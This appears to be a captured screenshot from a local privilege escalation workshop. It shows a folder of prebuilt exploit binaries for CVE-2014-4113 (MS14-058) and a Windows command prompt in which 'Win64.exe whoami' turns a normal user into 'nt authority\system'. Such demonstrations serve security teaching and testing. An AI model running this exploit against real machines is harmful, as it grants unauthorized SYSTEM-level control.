 - lpeworkshop ▸ Tools ▸ MS14-058 ▸ CVE-2014-4113-Exploit

Search CVE-2014-4113-Exploit

le in library ▾ Share with ▾ New folder

| Name | Date modified | Type | Size |
|---|---|---|---|
| silic.png | 10/19/2014 2:02 AM | PNG image | 8 KB |
| Win32.exe | 5/4/2014 12:33 PM | Application | 47 KB |
| Win64.exe | 5/3/2014 8:57 PM | Application | 55 KB |

C:\Windows\system32\cmd.exe

C:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\MS14-058\CVE-2014-4113-Exploit>whoami
liangcheng-pc\user

C:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\MS14-058\CVE-2014-4113-Exploit>Win64.exe whoami
nt authority\system

C:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\MS14-058\CVE-2014-4113-Exploit>